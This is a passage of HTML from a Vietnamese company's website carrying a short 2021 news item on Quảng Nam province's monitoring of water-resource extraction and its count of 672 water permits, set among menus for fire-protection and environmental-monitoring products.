let&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2425" class="no-img no-title share-simple post-2425 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://dcen.vn/author/dcen/">DCEN</a></span>
										</span>
									
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-11-03T02:50:07+00:00" itemprop="datePublished" >3 Tháng mười một, 2021</time>
											<meta itemprop="dateModified" content="2021-11-03T02:50:07+00:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="DCEN- DUCATECHNIC JOINT STOCK COMPANY"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://dcen.vn/wp-content/uploads/2021/01/logodcen.png" itemprop="url" content="https://dcen.vn/wp-content/uploads/2021/01/logodcen.png"/>
											</div>

				  						</div>

				  					
								</div>

																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://dcen.vn/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div>
									</div>

									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="463" src="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" class="scale-with-grid wp-post-image" alt="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg 700w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-300x198.jpg 300w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-221x146.jpg 221w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-50x33.jpg 50w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-113x75.jpg 113w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-600x397.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="url" content="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg"/><meta itemprop="width" content="700"/><meta itemprop="height" content="463"/></div></a><div class="image_links"><a href="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							<p class="wp-caption-text ">Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước</p>
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">		<div data-elementor-type="wp-post" data-elementor-id="2425" class="elementor elementor-2425">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ab7f63d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab7f63d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c7c7c1" data-id="7c7c7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c278e2 elementor-widget elementor-widget-heading" data-id="5c278e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3cd7bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3cd7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6b53c5" data-id="c6b53c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6038135 elementor-widget elementor-widget-image" data-id="6038135" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="700" height="463" src="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg" class="attachment-large size-large wp-image-2811" alt="Quảng Nam: Giám sát khai thác, sử dụng tài nguyên nước" srcset="https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf.jpg 700w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-300x198.jpg 300w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-221x146.jpg 221w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-50x33.jpg 50w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-113x75.jpg 113w, https://dcen.vn/wp-content/uploads/2021/11/tnb-48134dfsdf-600x397.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-437966bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="437966bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4472b497" data-id="4472b497" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-713d2d4 elementor-widget elementor-widget-text-editor" data-id="713d2d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p id="idTomTat" class="news-tomtat">Trong năm 2021, tỉnh Quảng Nam sẽ hoàn thành lắp đặt và đưa vào vận hành thiết bị thu nhận, lưu trữ dữ liệu giám sát khai thác, sử dụng tài nguyên nước.</p>

<div id="ctl00_PlaceHolderMain_ctl04__ControlWrapper_RichHtmlField" class="ms-rtestate-field" aria-labelledby="ctl00_PlaceHolderMain_ctl04_label">

Ngoài ra, Sở TN&amp;MT tỉnh Quảng Nam đã xây dựng ứng dụng truyền, nhận, quản lý dữ liệu quan trắc, giám sát tài nguyên và môi trường trên địa bàn tỉnh. Trong đó có hệ thống giám sát hoạt động khai thác, sử dụng nước mặt, nước dưới đất, xả nước thải vào nguồn nước; giám sát vận hành các hồ chứa thủy điện, thủy lợi trên địa bàn tỉnh. Theo đó, tài nguyên nước đã được cập nhật, xây dựng cơ sở dữ liệu quan trắc rất đồng bộ, đánh giá nguồn nước thải và sức chịu tải của các con sông.

Theo Chi cục Bảo vệ môi trường (Sở TN&amp;MT Quảng Nam), chất lượng nguồn nước mặt, nước dưới lòng đất qua quan trắc những năm gần đây có chuyển biến tích cực về chất lượng. Minh chứng là tính đến thời điểm này chưa phát hiện hành vi gây ô nhiễm hoặc có nguy cơ ô nhiễm, không đảm bảo an toàn cho việc khai thác nước của các công trình trong phạm vi vùng bảo hộ vệ sinh khu vực lấy nước sinh hoạt.

Đến nay, UBND tỉnh đã cấp 672 giấy phép liên quan đến hoạt động tài nguyên nước. Trong đó, có 433 giấy phép xả nước thải vào nguồn nước; 53 giấy phép khai thác, sử dụng nước mặt; 19 giấy phép thăm dò nước dưới đất; 176 giấy phép khai thác, sử dụng nước dưới đất; 2 giấy phép hành nghề khoan nước dưới đất.

<em>Nguồn:momre.gov.vn</em>

</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Qu%E1%BA%A3ng+Nam%3A+Gi%C3%A1m+s%C3%A1t+khai+th%C3%A1c%2C+s%E1%BB%AD+d%E1%BB%A5ng+t%C3%A0i+nguy%C3%AAn+n%C6%B0%E1%BB%9Bc+-+DCEN-+DUCATECHNIC+JOINT+STOCK+COMPANY.+https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F"><i class="icon-twitter"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fdcen.vn%2Fquang-nam-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2425"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-2526 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://dcen.vn/sua-chua-bao-duong-va-thay-the-linh-phu-kien-cho-he-thong-quan-trac-tu-dong/"><div class="mask"></div><img width="800" height="720" src="https://dcen.vn/wp-content/uploads/2022/12/Bao-duong-sua-chua-he-thong-quan-trac-tu-dong-1-1-800x720.jpg" class="scale-with-grid wp-post-image" alt="SỬA CHỮA, BẢO DƯỠNG VÀ THAY THẾ LINH PHỤ KIỆN CHO HỆ THỐNG QUAN TRẮC TỰ ĐỘNG" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://dcen.vn/wp-content/uploads/2022/12/Bao-duong-sua-chua-he-thong-quan-trac-tu-dong-1-1.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://dcen.vn/sua-chua-bao-duong-va-thay-the-linh-phu-kien-cho-he-thong-quan-trac-tu-dong/" class="link"><i class="icon-link"></i></a></div></div><p class="wp-caption-text ">SỬA CHỮA, BẢO DƯỠNG VÀ THAY THẾ LINH PHỤ KIỆN CHO HỆ THỐNG QUAN TRẮC TỰ ĐỘNG</p></div></div><div class="date_label">19 Tháng 12, 2022</div><div class="desc"><h4><a href="https://dcen.vn/sua-chua-bao-duong-va-thay-the-linh-phu-kien-cho-he-thong-quan-trac-tu-dong/">SỬA CHỮA, BẢO DƯỠNG VÀ THAY THẾ LINH PHỤ KIỆN CHO HỆ THỐNG QUAN TRẮC TỰ ĐỘNG</a></h4><hr class="hr_color" /><a href="https://dcen.vn/sua-chua-bao-duong-va-thay-the-linh-phu-kien-cho-he-thong-quan-trac-tu-dong/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-2202 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://dcen.vn/quy-dinh-ve-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/"><div class="mask"></div><img width="700" height="394" src="https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn.jpg" class="scale-with-grid wp-post-image" alt="Quy định về giám sát khai thác, sử dụng tài nguyên nước" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn.jpg 700w, https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn-300x169.jpg 300w, https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn-260x146.jpg 260w, https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn-50x28.jpg 50w, https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn-133x75.jpg 133w, https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn-600x338.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a><div class="image_links double"><a href="https://dcen.vn/wp-content/uploads/2021/11/01-giam-sat-tnn.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://dcen.vn/quy-dinh-ve-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/" class="link"><i class="icon-link"></i></a></div></div><p class="wp-caption-text ">Quy định về giám sát khai thác, sử dụng tài nguyên nước</p></div></div><div class="date_label">2 Tháng mười một, 2021</div><div class="desc"><h4><a href="https://dcen.vn/quy-dinh-ve-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/">Quy định về giám sát khai thác, sử dụng tài nguyên nước</a></h4><hr class="hr_color" /><a href="https://dcen.vn/quy-dinh-ve-giam-sat-khai-thac-su-dung-tai-nguyen-nuoc/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-1939 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://dcen.vn/thong-tu-10-2021-tt-btnmt-ky-thuat-quan-trac-moi-truong-va-quan-ly-thong-tin-du-lieu/"><div class="mask"></div><img width="960" height="720" src="https://dcen.vn/wp-content/uploads/2021/01/0001-2-960x720.jpg" class="scale-with-grid wp-post-image" alt="Thông tư 10/2021/TT-BTNMT kỹ thuật quan trắc môi trường và quản lý thông tin, dữ liệu" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://dcen.vn/wp-content/uploads/2021/01/0001-2-729x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://dcen.vn/thong-tu-10-2021-tt-btnmt-ky-thuat-quan-trac-moi-truong-va-quan-ly-thong-tin-du-lieu/" class="link"><i class="icon-link"></i></a></div></div><p class="wp-caption-text ">Thông tư 10/2021/TT-BTNMT kỹ thuật quan trắc môi trường và quản lý thông tin, dữ liệu</p></div></div><div class="date_label">27 Tháng 10, 2021</div><div class="desc"><h4><a href="https://dcen.vn/thong-tu-10-2021-tt-btnmt-ky-thuat-quan-trac-moi-truong-va-quan-ly-thong-tin-du-lieu/">Thông tư 10/2021/TT-BTNMT kỹ thuật quan trắc môi trường và quản lý thông tin, dữ liệu</a></h4><hr class="hr_color" /><a href="https://dcen.vn/thong-tu-10-2021-tt-btnmt-ky-thuat-quan-trac-moi-truong-va-quan-ly-thong-tin-du-lieu/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
